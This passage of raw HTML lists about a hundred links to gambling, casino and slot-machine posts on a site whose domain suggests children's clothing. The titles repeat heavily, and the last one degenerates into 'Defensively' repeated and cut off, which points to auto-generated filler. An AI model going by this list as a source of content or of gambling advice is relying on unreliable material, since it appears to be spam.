                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
